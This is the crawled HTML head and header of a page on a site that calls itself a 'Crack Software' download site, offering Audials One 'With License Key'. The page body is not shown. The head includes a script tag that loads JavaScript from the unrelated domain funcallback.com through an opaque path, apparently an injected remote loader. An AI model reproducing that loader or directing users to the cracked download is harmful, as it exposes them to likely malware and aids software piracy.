

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filehorsed.com/audials-one-download/
body_size: 13329
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Audials One 2022.0.207.0 With License Key Download [Latest]</title>
	<meta name="description" content="Audials One 2022 Download - Find and record music. Record all streaming services for music, audiobooks, movies and TV shows." />
	<link rel="canonical" href="https://filehorsed.com/audials-one-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Audials One 2022.0.207.0 With License Key Download [Latest]" />
	<meta property="og:description" content="Audials One 2022 Download - Find and record music. Record all streaming services for music, audiobooks, movies and TV shows." />
	<meta property="og:url" content="https://filehorsed.com/audials-one-download/" />
	<meta property="og:site_name" content="FileHorsed" />
	<meta property="article:published_time" content="2023-06-03T00:00:19+00:00" />
	<meta property="article:modified_time" content="2023-06-03T13:13:35+00:00" />
	<meta property="og:image" content="https://filehorsed.com/wp-content/uploads/2022/01/Audials-One-Platinum-Key-Download.png" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="220" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Shafiq Malik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shafiq Malik" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://filehorsed.com/audials-one-download/","url":"https://filehorsed.com/audials-one-download/","name":"Audials One 2022.0.207.0 With License Key Download [Latest]","isPartOf":{"@id":"https://filehorsed.com/#website"},"primaryImageOfPage":{"@id":"https://filehorsed.com/audials-one-download/#primaryimage"},"image":{"@id":"https://filehorsed.com/audials-one-download/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/filehorsed.com/wp-content/uploads/2022/01/Audials-One-Platinum-Key-Download.png?fit=250%2C220&ssl=1","datePublished":"2023-06-03T00:00:19+00:00","dateModified":"2023-06-03T13:13:35+00:00","author":{"@id":"https://filehorsed.com/#/schema/person/09c27845837d3c06d84ab6993c63f33b"},"description":"Audials One 2022 Download - Find and record music. Record all streaming services for music, audiobooks, movies and TV shows.","breadcrumb":{"@id":"https://filehorsed.com/audials-one-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://filehorsed.com/audials-one-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://filehorsed.com/audials-one-download/#primaryimage","url":"https://i0.wp.com/filehorsed.com/wp-content/uploads/2022/01/Audials-One-Platinum-Key-Download.png?fit=250%2C220&ssl=1","contentUrl":"https://i0.wp.com/filehorsed.com/wp-content/uploads/2022/01/Audials-One-Platinum-Key-Download.png?fit=250%2C220&ssl=1","width":250,"height":220,"caption":"Audials One Crack 2022.0.161.0 With License Key Download [Latest]"},{"@type":"BreadcrumbList","@id":"https://filehorsed.com/audials-one-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://filehorsed.com/"},{"@type":"ListItem","position":2,"name":"Audials One 2022.0.207.0 With License Key Download [Latest]"}]},{"@type":"WebSite","@id":"https://filehorsed.com/#website","url":"https://filehorsed.com/","name":"Download Pro Crack Software","description":"All PC Softwares File Crack Download","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filehorsed.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://filehorsed.com/#/schema/person/09c27845837d3c06d84ab6993c63f33b","name":"Shafiq Malik","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://filehorsed.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/88c34c1053929b5f27b2d60d5c59b57d4f1ca9165ac4abe6a25db14f595a5cde?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/88c34c1053929b5f27b2d60d5c59b57d4f1ca9165ac4abe6a25db14f595a5cde?s=96&d=mm&r=g","caption":"Shafiq Malik"},"sameAs":["admin"],"url":"https://filehorsed.com/author/hassan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="FileHorsed &raquo; Feed" href="https://filehorsed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FileHorsed &raquo; Comments Feed" href="https://filehorsed.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filehorsed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://filehorsed.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://filehorsed.com/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://filehorsed.com/wp-content/themes/hitmag/style.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://filehorsed.com/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://filehorsed.com/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.8.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://filehorsed.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filehorsed.com/wp-json/wp/v2/posts/915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filehorsed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://filehorsed.com/?p=915' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://filehorsed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilehorsed.com%2Faudials-one-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://filehorsed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilehorsed.com%2Faudials-one-download%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

	<style>img#wpstats{display:none}</style>
				<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<link rel="icon" href="https://i0.wp.com/filehorsed.com/wp-content/uploads/2025/02/cropped-download.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/filehorsed.com/wp-content/uploads/2025/02/cropped-download.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/filehorsed.com/wp-content/uploads/2025/02/cropped-download.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/filehorsed.com/wp-content/uploads/2025/02/cropped-download.png?fit=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-915 single-format-standard wp-embed-responsive wp-theme-hitmag group-blog th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">February 1, 2026</div>
					
					
